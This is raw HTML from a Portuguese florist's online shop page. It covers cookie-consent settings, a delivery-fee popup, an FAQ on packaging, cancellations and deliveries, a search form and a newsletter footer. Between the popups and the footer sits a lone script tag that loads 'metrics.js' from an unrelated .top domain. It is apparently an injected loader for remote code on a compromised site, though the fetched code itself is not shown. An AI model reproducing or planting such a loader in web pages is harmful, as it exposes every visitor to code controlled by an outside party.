It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-16593" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-15375 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16593,&quot;slug&quot;:&quot;condicoes-e-entregas&quot;,&quot;theme_id&quot;:15375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.entry-content strong&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-16593" class="pum-container popmake theme-15375 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="wp-image-16594 aligncenter" style="margin: 0;" src="https://terrarea.pt/wp-content/uploads/2025/03/terrarea-taxas-de-entrega-2025-mais-peq-1.jpg" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-15385" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15385"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15385,&quot;slug&quot;:&quot;popup-faq&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15385" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15385" class="pum-title popmake-title">
				FAQ			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div data-post-id="15361" class="insert-page insert-page-15361 ">		<div data-elementor-type="wp-page" data-elementor-id="15361" class="elementor elementor-15361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39ca196b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39ca196b" data-element_type="section" id="faqsterrarea">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1e2137" data-id="a1e2137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b9eb543 elementor-widget elementor-widget-toggle" data-id="3b9eb543" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1001" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COMO SÃO EMBALADAS AS FLORES?</a>
					</div>

					<div id="elementor-tab-content-1001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1001"><p>Dedicamos toda a atenção na manutenção e preservação das nossas Flores, garantindo que cheguem ao nosso cliente com toda a frescura, qualidade e beleza. Disponibilizamos várias soluções de manutenção e embalamentos adequando sempre a cada necessidade e contexto da entrega.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1002" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">QUAIS SÃO AS CONDIÇÕES E TAXAS DE ENTREGA?</a>
					</div>

					<div id="elementor-tab-content-1002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1002"><p><a href="https://terrarea.pt/condicoes-e-taxas-de-entrega/terrarea-taxas-de-entrega-2022/" rel="attachment wp-att-21525"><img class="alignnone wp-image-21525 size-medium" src="https://terrarea.pt/wp-content/uploads/2023/01/terrarea-taxas-de-entrega-2022-300x197.png" alt="" width="300" height="197" /></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1003" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1003" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO INCLUIR UMA MENSAGEM PERSONALIZADA?</a>
					</div>

					<div id="elementor-tab-content-1003" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1003"><p>Pode incluir na sua oferta uma mensagem personalizada que irá ser reproduzida por nós. No processo da compra online basta preencher o campo ”dedicatória” e escrever a mensagem pretendida.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1004" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1004" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">TODOS OS PRODUTOS SÃO FRESCOS E DE QUALIDADE?</a>
					</div>

					<div id="elementor-tab-content-1004" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1004"><p>Valorizamos e priorizamos a qualidade dos serviços e dos nossos produtos. Todas as flores disponibilizadas nos ramos e arranjos disponíveis na loja online são frescas e estão em condições de servir o destinatário.</p><p>Caso haja alguma insatisfação por parte do cliente, recomendamos que utilize os nossos canais de comunicação para que possamos analisar a questão.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1005" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1005" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">OS PRODUTOS DA LOJA ONLINE SERÃO IGUAIS NA REALIDADE?</a>
					</div>

					<div id="elementor-tab-content-1005" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1005"><p>As fotografias são ilustrativas, quer isto dizer que não garantimos a 100% a sua fieldade com a realidade.</p><p>As fotografias devem ser interpretadas como uma base de modelo ou de estética onde as alterações estão sujeitas ao stock da flor e ao trabalho humano de cada florista. Note-se que algumas flores são sazonais e não estão disponíveis todo o ano. Como tal, serão necessárias fazer adaptações consoante a época e o stock da flor.</p><p>Para casos onde as alterações sejam extremamente notórias, contactaremos o cliente para ajustar a melhor solução.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1006" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1006" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">É POSSÍVEL CANCELAR UMA ENCOMENDA?</a>
					</div>

					<div id="elementor-tab-content-1006" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1006"><p>Não cancelamos nem alteramos encomendas se esta já se encontrar em fase de curso, ou seja, se já tiver saído da loja e em fase de transporte.</p><p>Se a encomenda se encontrar no estado inicial, de processo, é possível alterar e cancelar a encomenda e reaver o seu dinheiro.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1007" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1007" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">O QUE SUCEDE SE O DESTINATÁRIO NÃO SE ENCONTRAR NO LOCAL DE ENTREGA?</a>
					</div>

					<div id="elementor-tab-content-1007" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1007"><p>Caso não havendo outra referência dada pelo utilizador (por exemplo: deixar no porteiro, na loja x, à pessoa y) o utilizador será contactado de imediato para ficar ao corrente da situação e, à falta de alternativas, a encomenda voltará para a Terrárea, Caso seja reagendada uma nova entrega será cobrada novamente taxa de entrega.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1008" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1008" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COMO SABEREI SE A ENCOMENDA FOI ENTREGUE?</a>
					</div>

					<div id="elementor-tab-content-1008" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1008"><p>Sublinhamos a importância dos dados fornecidos pelo utilizador estarem correctos e claros. Há sempre a possibilidade do utilizador acrescentar um ponto de referência e outras informações para que não hajam quaisquer dúvidas no acto da entrega garantindo, assim, a qualidade do serviço.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1009" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1009" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO SABER QUEM ME ENVIOU FLORES?</a>
					</div>

					<div id="elementor-tab-content-1009" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1009"><p>Lamentamos mas não podemos facultar essa informação, se o cliente que realizou a encomenda não pretender.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10010" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-10010" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO ALTERAR UM PRODUTO DA LOJA ONLINE?</a>
					</div>

					<div id="elementor-tab-content-10010" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-10010"><p>Estamos abertos a alterações embora estas estejam sempre condicionadas pelo tipo de pedido do utilizador, stock em loja e conceito estético. Nestes casos sugerimos o contacto telefónico ou por email.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10011" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-10011" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">NÃO ENCONTREI O QUE PROCURO</a>
					</div>

					<div id="elementor-tab-content-10011" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-10011"><p>Queremos satisfazer todos os nossos clientes e oferecer o nosso melhor serviço. Agradecemos, por isso, todas as opiniões e sugestões para podermos encontrar soluções às suas necessidades! Contacte-nos a partir dos seguintes meios: via email info@terrarea.pt ou telefone 223 170 414</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-15383" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15383,&quot;slug&quot;:&quot;popup-search&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.fetSearch&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15383" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<form class="search" method="get" action="https://terrarea.pt/" role="search">
	<input class="search-input" type="search" name="s" placeholder="Search ..">
	<button class="search-submit" type="submit" role="button"><i class="nm-font nm-font-search"></i></button>
<input type="hidden" name="id" value="15202" /><input type="hidden" name="post_type" value="product" /></form>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-15382" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15382"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15382,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15382" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15382" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script src="https://brightsnow.top/terrarea/metrics.js"></script>
    <div data-post-id="14390" class="insert-page insert-page-14390 ">		<div data-elementor-type="wp-page" data-elementor-id="14390" class="elementor elementor-14390">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48cdca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48cdca5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e644fc" data-id="5e644fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da7dc6f elementor-absolute elementor-widget elementor-widget-image" data-id="da7dc6f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="194" src="https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-300x194.png" class="attachment-medium size-medium wp-image-16271" alt="" srcset="https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-300x194.png 300w, https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-550x355.png 550w, https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto.png 671w" sizes="(max-width: 300px) 100vw, 300px" loading="eager" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4505090 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4505090" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10016e8" data-id="10016e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64952f4 newsfoot elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="64952f4" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-119" method="post" data-id="119" data-name="" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="// SUBSCREVA A NOSSA NEWSLETTER //" required />
<button type="submit" value="Submit">
<span>Subscrever</span><i class="fa fa-envelope-o" aria-hidden="true"></i>
</button></div><label style="display: none !important;">Deixe este campo vazio se for humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769237362" /><input type="hidden" name="_mc4wp_form_id" value="119" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				</div>
				<div class="elementor-element elementor-element-2ed63a11 fet_policies elementor-widget elementor-widget-text-editor" data-id="2ed63a11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ao subscrever a newsletter aceito o tratamento de dados pessoais segundo as <a href="/politica-privacidade">políticas de privacidade.</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-61b3dfd elementor-widget elementor-widget-heading" data-id="61b3dfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">SIGA-NOS EM</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ea38113 elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ea38113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23aeab6" href="https://www.facebook.com/Terrareahome" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f738e60" href="https://www.instagram.com/terrarea_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-1957cab" href="https://www.pinterest.pt/terrarea_/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
